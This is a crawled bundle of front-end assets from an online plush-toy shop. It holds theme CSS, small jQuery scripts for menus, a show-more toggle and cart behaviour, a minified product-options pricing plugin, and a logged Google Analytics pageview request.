.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner>span{
    margin-right: 0;
}

.wpml-ls-legacy-dropdown{
    width: auto;
}

.header_top #lang_sel li{
    width: auto !important;
    }

.header_top #lang_sel > ul > li > a{
    padding-left: 0 !important;
}

.header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a{
    font-size: 11px !important;
    text-transform: uppercase;
    font-style: normal;
    color: #000 !important;
    font-weight: 500;
}
    
.header_top #lang_sel ul li:hover a, .header_top #lang_sel_click ul li:hover a{
    color: #000 !important;
 }
    
.header_top #lang_sel>ul>li>a:after, .header_top #lang_sel_click>ul>li>a:after{
    right: 0px;
}
        
.header_top #lang_sel ul ul{
    background-color: #fff;
    border: 1px solid #efefef;
}
    
.header-widget.widget_nav_menu ul.menu li a{
    font-size: 11px;
    text-transform: uppercase;
    color: #4f4f4f;
    font-weight: 500;
    letter-spacing: 1px;
}

.header_top .right .inner .header-widget:after{
    content: "|";
    color: #d8d8d8;
    right: 0;
    top: 2px;
    position: absolute;
}
    
.header_top .right .inner .header-widget:last-child:after{
    display: none;
}

.header_top .right .inner .header-widget{
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
    
.header_top .right .inner .header-widget:last-child{
    padding: 0;
    margin: 0
}

.qode-popup-opener{
    font-size: 12px;
}

.yith-wcwl-add-button a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistaddedbrowse a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistexistsbrowse a:not(.qode-adding-to-wishlist):hover:after{
    opacity: 1;
    color: #ffdc4f;
}

.qode_search_form i {
    padding: 0 0 0 3%;
}

.qode_search_form .qode_search_close {
   right: 3%;
}

.header_top #lang_sel ul ul {
    left: -16px;
}

.separator_content { border-color:#e32626 !important; }


.woocommerce ul.products.elegant > .product .qode-product-list-category {
  display:none!important
}

.container-wrap input[type="search"].dgwt-wcas-search-input {
    width: 100%!important;
    height: 100%!important;
}
.woocommerce-checkout .woocommerce-info 
{
    display: none;
}
.cart_totals .shipping 
{
    display: none;
}.woocommerce .summary .q_tabs.woocommerce-tabs ul 
{
    display: block;
}
.content .content_inner > .container > .container_inner.default_template_holder 
{
    padding: 0 !important;
}
form.woocommerce-shipping-calculator {
    display: none;
}

@media only screen and (max-width: 500px){  button.single_add_to_cart_button.qbutton.button.alt {
       display: inline-block;
       width: 47%;
        vertical-align: top;
    padding: 0;
    text-align: center;
    font-size: 12px;
        margin-top: -5px;
    }.woocommerce div.product .cart .quantity{
        float:left;
    }
    .content .content_inner > .container > .container_inner.default_template_holder {
    padding: 0px 0 0 !important;
}
    .woocommerce .summary .q_tabs.woocommerce-tabs .additional_information_tab {
    display: none;
}
.q_tabs .tabs-nav:after
{
    bottom: 0;
}
.woocommerce .summary .q_tabs.woocommerce-tabs ul {
    display: flex;
}
div#tab-description ul {
    display: block;
}.woocommerce table.cart td.actions {
    position: relative;
}.woocommerce table.cart div.coupon .input-text {
    width: 50% !important;
    float: left;
}.woocommerce table.cart div.coupon .button, .woocommerce-page table.cart div.coupon .button {
    white-space: nowrap;
}td.actions button.button[value="Update cart"] {
    position: absolute;
    top: 20px;
    right: 0;
}.woocommerce table.cart div.coupon, .woocommerce-page table.cart div.coupon {
    float: none;
    margin-bottom: 10px;
    display: flex;
    padding-top: 50px;
}
}


nav.mobile_menu ul>li.has_sub>span.mobile_arrow {
    float: none !important;
    width: 100% !important;
    z-index: 99999999 !important;
}
.berocket_single_filter_widget + .vc_empty_space {
   display: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703
body_size: 193
content:

var $j = jQuery.noConflict();

$j(document).ready(function() {
	"use strict";

	jQuery(".mobile_menu_button span").click(function(){
  jQuery("header").toggleClass("nav-scrolled");
});
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3
body_size: 2534
content:
jQuery(document).ready(function(){
	jQuery('#tab-description ul').after('<button class="show_more_btn"> Show more  </button>');
	var size = jQuery('#tab-description').css('font-size');
	jQuery('#tab-description').css('font-size', 0);
	jQuery('#tab-description').children().css('font-size', size);

	jQuery(document).on('click', '.show_more_btn', function(){
		if(jQuery(this).text('Show more')){
			jQuery(this).html('Show less');
			jQuery(this).removeClass('show_more_btn');
			jQuery(this).addClass('show_less_btn');
			jQuery(this).hide();
			jQuery('#tab-description').after('<button class="show_less_btn"> Show less  </button>')
		}
		

		jQuery('#tab-description').css('font-size', '14px');
	});

	jQuery(document).on('click', '.show_less_btn', function(){
		if(jQuery(this).text('Show less')){
			jQuery(this).html('Show more');
			jQuery(this).removeClass('show_less_btn');
			jQuery(this).addClass('show_more_btn');
			jQuery(this).hide();
			jQuery('#tab-description ul').after('<button class="show_more_btn"> Show more  </button>');
			
			jQuery('#tab-description').css('font-size', 0);
			
		}
		
	});

	jQuery(".shopping_cart_outer").hover(function(){
		
		jQuery('.total').remove();
		if (jQuery('.checkout-btn').length == 0) {
			jQuery('.view-cart').after('<a href="https://dollibu.com/checkout"><button class="checkout-btn">Proceed to checkout</button></a>');
		}

	});

	jQuery(document).on('click', '.berocket_aapf_widget-title_div', function(e){
		if(jQuery(window).width() <= 768){
			e.preventDefault();
			var current_parent  = jQuery(this).closest(".berocket_single_filter_widget");
			if(current_parent.parents('.mobile-filter-dollibu').siblings().find('berocket_aapf_widget_show').hasClass('show_button')){
				jQuery(".berocket_aapf_widget_show").removeClass('show_button').addClass('hide_button');
			}else{
				
				jQuery(".berocket_aapf_widget_show").removeClass('hide_button').addClass('show_button');
			}
			if(jQuery(this).closest(".berocket_single_filter_widget").hasClass('berocket_single_filter_visible')){

				jQuery(".berocket_aapf_widget_show").removeClass('show_button').addClass('hide_button');
				current_parent.find(".berocket_aapf_widget_show").removeClass('hide_button').addClass('show_button');

				jQuery(".berocket_aapf_widget").hide();
				current_parent.find(".berocket_aapf_widget").show();

			} else {
				jQuery(this).closest(".berocket_aapf_widget_show").removeClass('show_button').addClass('hide_button');
				jQuery(".berocket_aapf_widget").hide();
			}
		}
	});

});




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/js/fpf_product.min.js?ver=1.3.2.69
body_size: 3935
content:
jQuery(document).ready(function(){function fpf_variation_price(){jQuery.each(fpf_fields,function(i,val){if(val.has_price&&val.price_type=='percent'&&val.price!=0){val.price_value=fpf_product_price*val.price/100;var price_display=accounting.formatMoney(val.price_value,{symbol:fpf_product.currency_format_symbol,decimal:fpf_product.currency_format_decimal_sep,thousand:fpf_product.currency_format_thousand_sep,precision:fpf_product.currency_format_num_decimals,format:fpf_product.currency_format});val.price_display=val.price_value;var selector='#'+val.id+'_price';jQuery(selector).html('('+price_display+')')}
if(val.has_options){jQuery.each(val.options,function(i,val_option){if(val_option.price_type=='percent'){val_option.price_value=fpf_product_price*val_option.price/100;var price_display=accounting.formatMoney(val_option.price_value,{symbol:fpf_product.currency_format_symbol,decimal:fpf_product.currency_format_decimal_sep,thousand:fpf_product.currency_format_thousand_sep,precision:fpf_product.currency_format_num_decimals,format:fpf_product.currency_format});val_option.price_display=val_option.price_value;if(val.type=='select'){var option_selector='#'+val.id+' option[value="'+val_option.value+'"]';jQuery(option_selector).text(val_option.label+' ('+price_display+')')}
if(val.type=='radio'){var option_selector='#'+val.id+'_'+val_option.value+'_price';jQuery(option_selector).text('('+price_display+')')}}})}})}
function fpf_price_options(field){var qty=jQuery('input.qty').val(),wrap=jQuery('#fpf_totals');wrap.empty();var adjust_price=0;var adjusted_price=!1;jQuery.each(fpf_fields,function(i,val){var price_display=!1;var price_value=0;var calculate_price=!0;if(typeof fpf_product.fields_rules[val.id]!=='undefined'){if(!fpf_product.fields_rules[val.id].enabled){calculate_price=!1}}
if(calculate_price){if(!val.has_options&&val.has_price&&val.price_value!=0){if(val.type=='text'||val.type=='textarea'||val.type=='fpfdate'){var field_val=jQuery('#'+val.id).val();if(field_val!=''){price_value=val.price_value;price_display=val.price_display}}
if(val.type=='checkbox'){if(jQuery('#'+val.id).is(':checked')){price_value=val.price_value;price_display=val.price_display}}}
if(val.has_options){jQuery.each(val.options,function(i,val_option){if(val.type=='select'){var field_val=jQuery('#'+val.id).val();if(field_val==val_option.value){price_value=val_option.price_value;price_display=val_option.price_display}}
if(val.type=='radio'){var field_val=jQuery('input[name='+val.id+']:checked').val()
if(field_val==val_option.value){price_value=val_option.price_value;price_display=val_option.price_display}}})}}
if(price_display){price_value=price_display*qty;price_display=accounting.formatMoney(price_value,{symbol:fpf_product.currency_format_symbol,decimal:fpf_product.currency_format_decimal_sep,thousand:fpf_product.currency_format_thousand_sep,precision:fpf_product.currency_format_num_decimals,format:fpf_product.currency_format});wrap.append('<dt>'+val.title+':</dt>');wrap.append('<dd>'+price_display+'</dd>');adjust_price+=price_value;adjusted_price=!0}});if(adjusted_price){var total_price=(qty*fpf_product_price)+adjust_price;total_price=accounting.formatMoney(total_price,{symbol:fpf_product.currency_format_symbol,decimal:fpf_product.currency_format_decimal_sep,thousand:fpf_product.currency_format_thousand_sep,precision:fpf_product.currency_format_num_decimals,format:fpf_product.currency_format});wrap.append('<dt>'+fpf_product.total+':</dt>');wrap.append('<dd>'+total_price+'</dd>')}}
if(typeof fpf_fields!='undefined'){fpf_price_options()}
jQuery(document).on("change",".fpf-input-field,input.qty",function(){fpf_price_options(this)});jQuery(document).on("keyup",".fpf-input-field,input.qty,.variations select",function(){fpf_price_options(this)});jQuery(document).on('found_variation','form.cart',function(event,variation){fpf_product_price=variation.display_price;fpf_variation_price();fpf_price_options()})})

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=104159232&t=pageview&_s=1&dl=https%3A%2F%2Fdollibu.com%2Fproduct%2Ffox-santa-super-soft-plush%2F&ul=en-us%40posix&dt=Fox%20%E2%80%93%20Santa%20Super%20Soft%20Plush%20-%20DolliBu&sr=1280x720&vp=1280x720&_u=aCDAgUABAAAAACgAIAC~&jid=643156962&gjid=544634916&cid=1796354896.1763695159&tid=UA-133865376-1&_gid=1731368667.1763695161&_slc=1&gtm=45He5bi1n81PVN3DQGza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015665~103116026~103200004~104527906~104528500~104684208~104684211~105322303~105446120~115583767~115938466~115938468~116184927~116184929~116217636~116217638&z=265217435
body_size: -561
content:
2,cG-7M9WQNC51N